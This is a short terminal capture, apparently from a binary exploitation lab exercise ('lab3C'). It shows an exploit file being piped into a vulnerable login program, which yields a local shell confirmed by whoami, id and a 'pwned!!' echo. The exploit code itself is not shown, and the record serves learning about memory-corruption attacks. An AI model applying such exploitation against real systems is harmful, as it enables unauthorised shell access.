 demo@antix1:~/Documents/bin_exp
$ (cat exp; cat) | ./lab3C
********* ADMIN LOGIN PROMPT *********
Enter Username: verifying username....
Enter Password:
nope, incorrect password...
ls
exp  exploit.py  install.sh  lab3C  lab3C.c  patt  pattern.py  peda-session-dash.txt  peda-session-lab3C.txt  shellcode-806.html
whoami
demo
id
uid=1000(demo) gid=1000(demo) groups=1000(demo),7(lp),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plug
echo "pwned!!"
pwned!!